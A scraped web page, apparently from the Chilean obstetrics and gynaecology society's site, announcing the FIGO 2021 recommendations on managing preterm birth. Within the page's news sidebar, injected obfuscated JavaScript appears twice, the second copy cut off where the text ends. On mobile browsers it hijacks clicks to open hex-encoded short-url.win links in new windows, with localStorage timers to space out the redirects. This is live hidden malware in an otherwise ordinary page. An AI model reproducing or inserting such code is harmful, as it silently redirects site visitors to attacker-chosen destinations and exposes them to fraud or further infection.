    <span class="wpcf7-form-control-wrap" data-name="your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> Asunto<br />
    <span class="wpcf7-form-control-wrap" data-name="your-subject"><input type="text" name="your-subject" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" /></span> </label></p>
<p><label> Mensaje<br />
    <span class="wpcf7-form-control-wrap" data-name="your-message"><textarea name="your-message" cols="40" rows="3" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span> </label></p>
<p><input type="submit" value="Contactar" class="wpcf7-form-control has-spinner wpcf7-submit" /></p>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Cerrar</li></ul></li><li id="menu-item-3119" class="menu-custom-1 ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-parent ubermenu-item-3119 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-align-right ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><span class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left ubermenu-noindicator ubermenu-item-notext" tabindex="0"><i class="ubermenu-icon fas fa-search" ></i></span><ul  class="ubermenu-submenu ubermenu-submenu-id-3119 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-right_edge_bar ubermenu-submenu-retractor-top"  ><li class="ubermenu-retractor ubermenu-retractor-desktop"><i class="fas fa-times"></i></li><li id="menu-item-3120" class="menu-custom-1 ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-3120 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><div class="ubermenu-content-block ubermenu-custom-content">	<!-- UberMenu Search Bar -->
	<div class="ubermenu-search">
		<form role="search" method="get" class="ubermenu-searchform" action="https://sochog.cl/">
			<label for="ubermenu-search-field">
				<span class="ubermenu-sr-only">Search</span>
			</label>
			<input type="text" placeholder="Buscar..." value="" name="s"
				class="ubermenu-search-input ubermenu-search-input-autofocus" id="ubermenu-search-field"
				autocomplete="on" />
									<button type="submit" class="ubermenu-search-submit">
				<i class="fas fa-search" title="Search" aria-hidden="true"></i>
				<span class="ubermenu-sr-only">Search</span>
			</button>
		</form>
	</div>
	<!-- end .ubermenu-search -->
	</div></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Cerrar</li></ul></li><li class="menu-item menu-item-search"><a href="#"></a><div class="minisearch"><form role="search" id="menu-searchform" class="sf" action="https://sochog.cl/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><input id="searchform-submit" class="sf-submit" type="submit" value=""></form></div></li></ul></nav>
<!-- End UberMenu -->
									</nav>
																					</div>
					</div>
								</header><!-- #site-header -->
					</div><!-- #site-header-wrapper -->

	
	<div id="main" class="site-main">

<div id="main-content" class="main-content">

<div id="page-title" class="page-title-block page-title-alignment-center page-title-style-1 " style="padding-top: 80px;padding-bottom: 80px;"><div class="container"><div class="page-title-title" style=""><h1 style="">  Recomendaciones FIGO 2021 para el manejo del parto prematuro</h1></div></div></div>
<div class="block-content">
	<div class="container">
		<div class="panel row">

			<div class="panel-center col-xs-12">
				<article id="post-18281" class="post-18281 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias">

					<div class="entry-content post-content clearfix">
																			<div class="post-meta date-color">
								<div class="entry-meta single-post-meta clearfix ct-post-date">
									<div class="post-meta-right">
																																								<span class="post-meta-navigation">
											<span class="post-meta-navigation-prev" title="Post Anterior"><a href="https://sochog.cl/archivos/18276" rel="prev">&#xe636;</a></span>											<span class="post-meta-category-link"><a href="https://sochog.cl/categorias/noticias">&#xe620;</a></span>											<span class="post-meta-navigation-next" title="Post Siguiente"><a href="https://sochog.cl/archivos/18288" rel="next">&#xe634;</a></span>										</span>
									</div>
									<div class="post-meta-left">
										<span class="post-meta-date">diciembre 1, 2022</span>
										<span class="post-meta-author">
											<span>By</span>
											<span class="post-meta-author-link">SOCHOG</span>
										</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						
						<div id="vc_row-690ac403cd4c5" class="vc_row wpb_row vc_row-fluid vc_custom_1652187158343 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner vc_custom_1651677271551"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1651677311830 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner vc_custom_1652881991506"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span style="color: #333333;"><strong>Estimados amigos y colegas:</strong></span></p>
<div class="wpb_text_column wpb_content_element ">
<div class="wpb_wrapper">
<p><span style="color: #333333;">Es para Sochog un gran placer, invitarlos al ver las <strong>«Recomendaciones FIGO 2021 para el manejo del parto prematuro».</strong></span></p>
</div>
</div>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 30px"><span class="vc_empty_space_inner"></span></div><div class="vc_btn3-container vc_btn3-inline" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-flat vc_btn3-color-blue" href="https://sochog.cl/wp-content/uploads/2022/12/FIGO-GOOD-PRACTICE-PRETERM-BIRTH-TODO-2021_compressed.pdf" title="" target="_blank">Ver Documento</a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner vc_custom_1651677350661"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left  vc_custom_1669899028459">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper vc_box_shadow  vc_box_border_grey"><img fetchpriority="high" decoding="async" width="1000" height="1000" src="https://sochog.cl/wp-content/uploads/2022/12/Comunicado-de-Prensa.jpg" class="vc_single_image-img attachment-full" alt="" title="Comunicado de Prensa" srcset="https://sochog.cl/wp-content/uploads/2022/12/Comunicado-de-Prensa.jpg 1000w, https://sochog.cl/wp-content/uploads/2022/12/Comunicado-de-Prensa-300x300.jpg 300w, https://sochog.cl/wp-content/uploads/2022/12/Comunicado-de-Prensa-150x150.jpg 150w, https://sochog.cl/wp-content/uploads/2022/12/Comunicado-de-Prensa-768x768.jpg 768w, https://sochog.cl/wp-content/uploads/2022/12/Comunicado-de-Prensa-256x256.jpg 256w" sizes="(max-width: 1000px) 100vw, 1000px" /></div>
		</figure>
	</div>
</div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-has-fill"><div class="vc_column-inner vc_custom_1651678168782"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_left vc_sep_width_100 vc_sep_pos_align_left vc_sep_color_grey vc_separator-has-text"><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><div class="xlarge light">Ver más noticias</div><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div>
<div class="vc_grid-container-wrapper vc_clearfix vc_grid-animation-fadeIn">
	<div class="vc_grid-container vc_clearfix wpb_content_element vc_basic_grid vc_custom_1651680632866" data-initial-loading-animation="fadeIn" data-vc-grid-settings="{&quot;page_id&quot;:18281,&quot;style&quot;:&quot;all&quot;,&quot;action&quot;:&quot;vc_get_vc_grid_data&quot;,&quot;shortcode_id&quot;:&quot;1669898734003-d9d94f26-7b08-0&quot;,&quot;tag&quot;:&quot;vc_basic_grid&quot;}" data-vc-request="https://sochog.cl/wp-admin/admin-ajax.php" data-vc-post-id="18281" data-vc-public-nonce="9399b0a1f2">
		<style data-type="vc_shortcodes-custom-css">.vc_custom_1692977757988{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;}.vc_custom_1692977796828{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;}.vc_custom_1692977899877{margin-bottom: 0px !important;padding-top: 10px !important;padding-right: 10px !important;padding-bottom: 5px !important;padding-left: 10px !important;}.vc_custom_1651672242466{margin: 0px !important;padding: 0px !important;}.vc_custom_1651672580852{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-left: 0px !important;}.vc_custom_1656426986936{padding-top: 10px !important;padding-right: 10px !important;padding-bottom: 10px !important;padding-left: 0px !important;}.vc_custom_1692977786458{margin-bottom: 0px !important;padding-bottom: 0px !important;}.vc_custom_1651621747771{margin: 0px !important;padding: 0px !important;}.vc_custom_1651672637381{margin-bottom: 0px !important;padding-bottom: 0px !important;}</style><div class="vc_grid vc_row vc_pageable-wrapper vc_hook_hover" data-vc-pageable-content="true"><div class="vc_pageable-slide-wrapper vc_clearfix" data-vc-grid-content="true"><div class="vc_grid-item vc_clearfix vc_col-sm-12 vc_grid-item-zone-c-left"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-zone vc_gitem-zone-c vc_custom_1692977757988"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align- vc_custom_1692977796828">
	<div class="wpb_single_image wpb_content_element vc_custom_1692977899877 vc_align_">
		<figure class="wpb_wrapper vc_figure">
			<a href="https://sochog.cl/archivos/21849" class="vc_gitem-link vc_single_image-wrapper vc_box_rounded vc_box_border_grey" title="EXTENSIÓN DE PLAZO – TRABAJOS CIENTÍFICOS XL CONGRESO SOCHOG 2025"><img decoding="async" width="150" height="150" src="https://sochog.cl/wp-content/uploads/2025/04/Neutra-150x150.webp" class="vc_single_image-img attachment-thumbnail" alt="" title="Neutra" srcset="https://sochog.cl/wp-content/uploads/2025/04/Neutra-150x150.webp 150w, https://sochog.cl/wp-content/uploads/2025/04/Neutra-300x300.webp 300w, https://sochog.cl/wp-content/uploads/2025/04/Neutra-768x768.webp 768w, https://sochog.cl/wp-content/uploads/2025/04/Neutra-256x256.webp 256w, https://sochog.cl/wp-content/uploads/2025/04/Neutra.webp 1000w" sizes="(max-width: 150px) 100vw, 150px" /></a>
		</figure>
	</div>
</div></div></div></div><div class="vc_gitem-animated-block" ><div class="vc_gitem-zone vc_gitem-zone-a vc_custom_1651672242466 vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-1-1"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align- vc_custom_1651672580852"><div class="vc_custom_heading vc_custom_1656426986936 vc_gitem-post-data vc_gitem-post-data-source-post_title" ><div style="font-size: 12px;color: #474747;line-height: 1.2;text-align: left;font-family:Montserrat;font-weight:700;font-style:normal" ><a href="https://sochog.cl/archivos/21849" class="vc_gitem-link" title="EXTENSIÓN DE PLAZO – TRABAJOS CIENTÍFICOS XL CONGRESO SOCHOG 2025">EXTENSIÓN DE PLAZO – TRABAJOS CIENTÍFICOS XL CONGRESO SOCHOG 2025</a></div></div><div class="vc_gitem-post-data vc_custom_1692977786458 vc_gitem-post-data-source-post_categories vc_grid-filter vc_clearfix vc_grid-filter vc_clearfix vc_grid-filter- vc_grid-filter-size-xs vc_grid-filter-left vc_grid-filter-left"><div class="vc_grid-filter-item vc_gitem-post-category-name"><span class="vc_gitem-post-category-name">Noticias</span></div></div></div></div></div></div></div></div><div class="vc_clearfix"></div></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x63\x55\x6e\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x70\x41\x4e\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x54\x65\x65\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6e\x4d\x54\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x75\x6b\x62\x34\x63\x334','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x7a\x42\x45\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6a\x4b\x6f\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6b\x66\x59\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x63\x77\x65\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6f\x66\x72\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><div class="vc_grid-item vc_clearfix vc_col-sm-12 vc_grid-item-zone-c-left"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-zone vc_gitem-zone-c vc_custom_1692977757988"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align- vc_custom_1692977796828">
	<div class="wpb_single_image wpb_content_element vc_custom_1692977899877 vc_align_">
		<figure class="wpb_wrapper vc_figure">
			<a href="https://sochog.cl/archivos/21842" class="vc_gitem-link vc_single_image-wrapper vc_box_rounded vc_box_border_grey" title="La Sociedad Chilena de Obstetricia y Ginecología tiene a bien publicar el listado de trabajos aceptados y rechazados para el XL Congreso Chileno de Obstetricia y Ginecología."><img decoding="async" width="150" height="150" src="https://sochog.cl/wp-content/uploads/2025/10/banner-trabajos-cientificos-2025-150x150.jpeg" class="vc_single_image-img attachment-thumbnail" alt="" title="banner-trabajos-cientificos-2025" srcset="https://sochog.cl/wp-content/uploads/2025/10/banner-trabajos-cientificos-2025-150x150.jpeg 150w, https://sochog.cl/wp-content/uploads/2025/10/banner-trabajos-cientificos-2025-300x300.jpeg 300w, https://sochog.cl/wp-content/uploads/2025/10/banner-trabajos-cientificos-2025-768x769.jpeg 768w, https://sochog.cl/wp-content/uploads/2025/10/banner-trabajos-cientificos-2025-256x256.jpeg 256w, https://sochog.cl/wp-content/uploads/2025/10/banner-trabajos-cientificos-2025.jpeg 1042w" sizes="(max-width: 150px) 100vw, 150px" /></a>
		</figure>
	</div>
</div></div></div></div><div class="vc_gitem-animated-block" ><div class="vc_gitem-zone vc_gitem-zone-a vc_custom_1651672242466 vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-1-1"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align- vc_custom_1651672580852"><div class="vc_custom_heading vc_custom_1656426986936 vc_gitem-post-data vc_gitem-post-data-source-post_title" ><div style="font-size: 12px;color: #474747;line-height: 1.2;text-align: left;font-family:Montserrat;font-weight:700;font-style:normal" ><a href="https://sochog.cl/archivos/21842" class="vc_gitem-link" title="La Sociedad Chilena de Obstetricia y Ginecología tiene a bien publicar el listado de trabajos aceptados y rechazados para el XL Congreso Chileno de Obstetricia y Ginecología.">La Sociedad Chilena de Obstetricia y Ginecología tiene a bien publicar el listado de trabajos aceptados y rechazados para el XL Congreso Chileno de Obstetricia y Ginecología.</a></div></div><div class="vc_gitem-post-data vc_custom_1692977786458 vc_gitem-post-data-source-post_categories vc_grid-filter vc_clearfix vc_grid-filter vc_clearfix vc_grid-filter- vc_grid-filter-size-xs vc_grid-filter-left vc_grid-filter-left"><div class="vc_grid-filter-item vc_gitem-post-category-name"><span class="vc_gitem-post-category-name">Noticias</span></div></div></div></div></div></div></div></div><div class="vc_clearfix"></div></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x63\x55\x6e\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x70\x41\x4e\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x54\x65\x65\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6e\x4d\x54\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x75\x6b\x62\x34\x63\x334','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x7a\x42\x45\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6a\x4b\x6f\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6b\x66\x59\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( 